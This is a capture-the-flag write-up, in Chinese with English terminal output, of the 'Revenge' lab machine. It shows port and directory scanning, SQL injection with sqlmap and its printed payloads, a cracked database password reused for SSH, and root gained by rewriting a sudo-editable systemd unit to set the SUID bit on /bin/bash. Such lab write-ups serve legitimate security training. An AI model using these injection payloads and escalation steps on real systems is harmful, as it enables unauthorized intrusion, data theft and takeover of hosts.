Revenge

端口扫描
root@ip-10-10-8-197:~/revenge# nmap -sTCV -p 22,80 --min-rate 1000 10.10.243.230
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-25 11:45 BST
Nmap scan report for ip-10-10-243-230.eu-west-1.compute.internal (10.10.243.230)
Host is up (0.000090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:53:b7:7a:eb:ab:22:70:1c:f7:3c:7a:c7:76:d9:89 (RSA)
| 256 43:77:00:fb:da:42:02:58:52:12:7d:cd:4e:52:4f:c3 (ECDSA)
|_ 256 2b:57:13:7c:c8:4f:1d:c2:68:67:28:3f:8e:39:30:ab (EdDSA)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Home | Rubber Ducky Inc.
MAC Address: 02:94:8B:D1:3A:D1 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.59 seconds
80
进行目录扫描
root@ip-10-10-8-197:~/revenge# gobuster dir -u http://10.10.243.230/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.243.230/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
2023/09/25 11:45:24 Starting gobuster
===============================================================
/index (Status: 200)
/contact (Status: 200)
/products (Status: 200)
/login (Status: 200)
/admin (Status: 200)
/static (Status: 301)
/requirements.txt (Status: 200)
===============================================================
2023/09/25 11:54:49 Finished
===============================================================
在访问之后, 我发现产品页面的 URL 很特别, 所以我感觉这里存在 SQL 注入漏洞并进行了尝试
root@ip-10-10-27-245:~/revenge# sqlmap -u http://10.10.19.162/products/1
....
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://10.10.19.162:80/products/1 AND 6006=6006
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://10.10.19.162:80/products/1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://10.10.19.162:80/products/-8968 UNION ALL SELECT 39,39,39,39,39,CONCAT(0x716b627171,0x4e7a6f41646b73706964707165566354424372457a5a5768664d594c506c4b4147454d6949514d4a,0x7171707871),39,39-- dRxd
---
.....

从上面的输出结果我们可以看出这里存在 SQL 注入漏洞, 因此我直接拖库, 我发现其中存在两个用户表 user 和 system_user, 发现其密码是经过加密的所以我就开始了破解, 最终破解成功一个用户密码 , 这个用户存在的数据库为 system_user , 这表明可能是系统用户
后渗透
server-admin
使用得到的用户密码进行连接

serv\er-admin —> root
执行 SUDO 特权时我发现特殊之处
server-admin@duckyinc:~$ sudo -l
[sudo] password for server-admin:
Matching Defaults entries for server-admin on duckyinc:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User server-admin may run the following commands on duckyinc:
(root) /bin/systemctl start duckyinc.service, /bin/systemctl enable duckyinc.service, /bin/systemctl restart duckyinc.service, /bin/systemctl daemon-reload,
sudoedit /etc/systemd/system/duckyinc.service
所以我可以修改 duckyinc 的服务文件借此来完成提权操作
server-admin@duckyinc:~$ cat /etc/systemd/system/duckyinc.service
[Unit]
Description=Gunicorn instance to serve DuckyInc Webapp
After=network.target
[Service]
User=**root**
Group=**root**
WorkingDirectory=/var/www/duckyinc
#ExecStart=/usr/local/bin/gunicorn --workers 3 --bind=unix:/var/www/duckyinc/duckyinc.sock --timeout 60 -m 007 app:app
ExecStart=**/bin/bash -c 'chmod u+s /bin/bash'**
ExecReload=/bin/kill -s HUP $MAINPID
ExecStop=/bin/kill -s TERM $MAINPID
[Install]
WantedBy=multi-user.target
修改上述内容后进行执行,我得到了 root 权限
server-admin@duckyinc:~$ sudoedit /etc/systemd/system/duckyinc.service
server-admin@duckyinc:~$ sudo /bin/systemctl daemon-reload
server-admin@duckyinc:~$ sudo /bin/systemctl restart duckyinc.service
server-admin@duckyinc:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
server-admin@duckyinc:~$ /bin/bash -p
bash-4.4# id
uid=1001(server-admin) gid=1001(server-admin) euid=0(root) groups=1001(server-admin),33(www-data)